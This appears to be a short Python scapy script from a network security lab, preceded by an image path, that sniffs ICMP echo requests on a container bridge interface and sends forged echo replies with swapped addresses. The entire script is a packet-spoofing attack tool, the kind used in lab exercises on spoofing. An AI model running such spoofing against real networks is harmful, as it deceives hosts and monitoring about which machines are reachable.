 from scapy.all import *
def spoof_pkt(pkt):
    send(IP(src=pkt[IP].dst,dst=pkt[IP].src)/ICMP(type='echo-reply',code=0,id=pkt[ICMP].id,seq=pkt[ICMP].seq)/pkt[Raw].load)
pkt = sniff(iface='br-d851ef7c80cf',filter='icmp[icmptype]==icmp-echo',prn=spoof_pkt)